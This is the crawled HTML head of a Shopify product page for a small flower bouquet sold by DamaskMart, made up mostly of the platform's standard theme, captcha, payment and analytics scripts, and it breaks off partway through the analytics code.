

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damaskmart.com/products/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1
body_size: 32327
content:
<!doctype html>
<html class="no-js" lang="en">
<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#ffffff">

  

  <link rel="canonical" href="https://damaskmart.com/products/%d8%a8%d8%a7%d9%82%d8%a9-%d9%8a%d8%af1">
  <title>
  Flower Bouquet باقة يد صغيرة &ndash; DamaskMart
  </title>

  
    <meta name="description" content="Flower Bouquet باقة يد صغيرة Kindly note that the preparation of the bouquet might take up to 3 hours.  يرجى الملاحظة أن تحضير الباقة قد يستغرق ما يصل إلى 3 ساعات.">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="DamaskMart">
<meta property="og:url" content="https://damaskmart.com/products/%d8%a8%d8%a7%d9%82%d8%a9-%d9%8a%d8%af1">
<meta property="og:title" content="Flower Bouquet باقة يد صغيرة">
<meta property="og:type" content="product">
<meta property="og:description" content="Flower Bouquet باقة يد صغيرة Kindly note that the preparation of the bouquet might take up to 3 hours.  يرجى الملاحظة أن تحضير الباقة قد يستغرق ما يصل إلى 3 ساعات.">

  <meta property="og:price:amount" content="29.59">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://damaskmart.com/cdn/shop/products/IMG_5064_1200x1200.png?v=1601664531">
<meta property="og:image:secure_url" content="https://damaskmart.com/cdn/shop/products/IMG_5064_1200x1200.png?v=1601664531">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Flower Bouquet باقة يد صغيرة">
<meta name="twitter:description" content="Flower Bouquet باقة يد صغيرة Kindly note that the preparation of the bouquet might take up to 3 hours.  يرجى الملاحظة أن تحضير الباقة قد يستغرق ما يصل إلى 3 ساعات.">


  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <link href="//damaskmart.com/cdn/shop/t/5/assets/theme.scss.css?v=73110846211512601771759417658" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    theme.strings = {
      stockAvailable: "1 available",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      noStockAvailable: "The item could not be added to your cart because there are not enough in stock.",
      willNotShipUntil: "Will not ship until [date]",
      willBeInStockAfter: "Will be in stock after [date]",
      totalCartDiscount: "You're saving [savings]",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps API Key.",
      slideNumber: "Slide [slide_number], current"
    };
  </script>

  <script src="//damaskmart.com/cdn/shop/t/5/assets/lazysizes.min.js?v=56045284683979784691597932086" async="async"></script>

  

  <script src="//damaskmart.com/cdn/shop/t/5/assets/vendor.js?v=59352919779726365461597932088" defer="defer"></script>

  
    <script>
      window.theme = window.theme || {};
      theme.moneyFormat = "${{amount}}";
    </script>
  

  <script src="//damaskmart.com/cdn/shop/t/5/assets/theme.js?v=17829490311171280061597932087" defer="defer"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46460567720/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://damaskmart.com/products/%d8%a8%d8%a7%d9%82%d8%a9-%d9%8a%d8%af1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"20e5af4871ac671521aea381c8019f18","betas":["rich-media-storefront-analytics"],"domain":"damaskmart.com","predictiveSearch":true,"shopId":46460567720,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "damasshops.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venture","id":109077102760,"schema_name":"Venture","schema_version":"12.0.1","theme_store_id":775,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "damaskmart.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//damaskmart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/31aug26paidd20_free_final_73a76.js?v=1628873102\u0026shop=damasshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46460567720,"offset":14400,"reqid":"df3464a9-362f-4ef7-bbbe-de4319db1ec9-1769279016","pageurl":"damaskmart.com\/products\/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1","u":"6ac33d179e9b","p":"product","rtyp":"product","rid":5769373286568};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//damaskmart.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://damaskmart.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://damaskmart.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://damaskmart.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46460567720,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46460567720,storefrontBaseUrl: "https://damaskmart.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"251330728","configuration":"{\"pixel_id\":\"304659917195997\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DamaskMart","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"damasshops.myshopify.com","countryCode":"AE","storefrontUrl":"https:\/\/damaskmart.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.59,"currencyCode":"USD"},"product":{"title":"Flower Bouquet باقة يد صغيرة","vendor":"Joury جوري فلورز","id":"5769373286568","untranslatedTitle":"Flower Bouquet باقة يد صغيرة","url":"\/products\/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1","type":""},"id":"36207069429928","image":{"src":"\/\/damaskmart.com\/cdn\/shop\/products\/IMG_5064.png?v=1601664531"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://damaskmart.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46460567720","storefrontBaseUrl":"https:\/\/damaskmart.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.59,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flower Bouquet باقة يد صغيرة\",\"vendor\":\"Joury جوري فلورز\",\"id\":\"5769373286568\",\"untranslatedTitle\":\"Flower Bouquet باقة يد صغيرة\",\"url\":\"\/products\/%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF1\",\"type\":\"\"},\"id\":\"36207069429928\",\"image\":{\"src\":\"\/\/damaskmart.com\/cdn\/shop\/products\/IMG_5064.png?v=1601664531\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5769373286568,"gid":"gid:\/\/shopify\/Product\/5769373286568","vendor":"Joury جوري فلورز","type":"","handle":"باقة-يد1","variants":[{"id":36207069429928,"price":2959,"name":"Flower Bouquet باقة يد صغيرة","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5769373286568,"requestId":"df3464a9-362f-4ef7-bbbe-de4319db1ec9-1769279016"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46460567720,
      theme_id: 109077102760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//damaskmart.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//damaskmart.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//damaskmart.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46460567720,"isMerchantRequest":null,"themeId":109077102760,"themeCityHash":"8256467527917963103","contentLanguage":"en","currency":"USD","eventMetadataId":"b67b4e78-744e-49a2-ba44-3d613ec3b03b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5769373286568,"requestId":"df3464a9-362f-4ef7-bbbe-de4319db1ec9-1769279016","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":36207069429928,"productId":5769373286568,"productGid":"gid:\/\/shopify\/Product\/5769373286568","name":"Flower Bouquet باقة يد صغيرة","price":"29.59","sku":null,"brand":"Joury جوري فلورز","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
